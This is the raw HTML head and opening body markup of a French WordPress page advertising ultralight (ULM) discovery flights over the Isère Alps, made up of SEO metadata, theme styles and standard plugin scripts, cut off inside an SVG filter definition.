

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://baptemes-air.fr/bapteme-en-ulm-isere/
body_size: 14865
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://baptemes-air.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://baptemes-air.fr/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Baptême en ULM Isère -</title>
	<link rel="canonical" href="http://baptemes-air.fr/bapteme-en-ulm-isere/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Baptême en ULM Isère -" />
	<meta property="og:description" content="Venez vivre des émotions hors-du-commun à plus de 2000m d&#8217;altitude ! Montez à bord d&#8217;un ULM en compagnie d&#8217;un instructeur professionnel et volez au dessus des plus beaux paysages des Alpes. Quoi de plus magique que de planer comme un oiseau, en totale sérénité, au dessus de Prapoutel ou de Chamrousse Laissez-vous porter par la &hellip; Continue reading Baptême en ULM Isère" />
	<meta property="og:url" content="http://baptemes-air.fr/bapteme-en-ulm-isere/" />
	<meta property="article:published_time" content="2010-07-15T15:24:35+00:00" />
	<meta property="article:modified_time" content="2014-06-18T13:36:08+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://baptemes-air.fr/bapteme-en-ulm-isere/","url":"http://baptemes-air.fr/bapteme-en-ulm-isere/","name":"Baptême en ULM Isère -","isPartOf":{"@id":"http://baptemes-air.fr/#website"},"datePublished":"2010-07-15T15:24:35+00:00","dateModified":"2014-06-18T13:36:08+00:00","author":{"@id":"http://baptemes-air.fr/#/schema/person/0db7a3b4d95a781d8dd98c0d18006b2b"},"breadcrumb":{"@id":"http://baptemes-air.fr/bapteme-en-ulm-isere/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://baptemes-air.fr/bapteme-en-ulm-isere/"]}]},{"@type":"BreadcrumbList","@id":"http://baptemes-air.fr/bapteme-en-ulm-isere/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"http://baptemes-air.fr/"},{"@type":"ListItem","position":2,"name":"Baptême en ULM Isère"}]},{"@type":"WebSite","@id":"http://baptemes-air.fr/#website","url":"http://baptemes-air.fr/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://baptemes-air.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://baptemes-air.fr/#/schema/person/0db7a3b4d95a781d8dd98c0d18006b2b","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://baptemes-air.fr/#/schema/person/image/","url":"http://0.gravatar.com/avatar/0a72ca83c6b82c4b8b09df6e53c45f84?s=96&d=mm&r=g","contentUrl":"http://0.gravatar.com/avatar/0a72ca83c6b82c4b8b09df6e53c45f84?s=96&d=mm&r=g","caption":"admin"},"url":"http://baptemes-air.fr/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://baptemes-air.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://baptemes-air.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/baptemes-air.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=985de6d64c3d2b7b61ba71b61f79f7ee"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://baptemes-air.fr/wp-includes/css/dist/block-library/style.min.css?ver=985de6d64c3d2b7b61ba71b61f79f7ee' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://baptemes-air.fr/wp-includes/css/classic-themes.min.css?ver=985de6d64c3d2b7b61ba71b61f79f7ee' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/css/blocks.css?ver=20230122' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/css/ie.css?ver=20220908' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='http://baptemes-air.fr/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='http://baptemes-air.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='http://baptemes-air.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://baptemes-air.fr/wp-json/" /><link rel="alternate" type="application/json" href="http://baptemes-air.fr/wp-json/wp/v2/posts/1210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://baptemes-air.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://baptemes-air.fr/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='http://baptemes-air.fr/?p=1210' />
<link rel="alternate" type="application/json+oembed" href="http://baptemes-air.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbaptemes-air.fr%2Fbapteme-en-ulm-isere%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://baptemes-air.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbaptemes-air.fr%2Fbapteme-en-ulm-isere%2F&#038;format=xml" />

<!-- WP Menubar 5.8.2: start CSS -->
<link rel="stylesheet" href="http://baptemes-air.fr/wp-content/plugins/menubar-templates/Superfish/ssf-blue.css" type="text/css" media="screen" />
<!-- WP Menubar 5.8.2: end CSS -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//baptemes-air.fr/?wordfence_lh=1&hid=C5068895E35483104986406EDD32BC0B');
</script></head>

<body class="post-template-default single single-post postid-1210 single-format-standard wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" 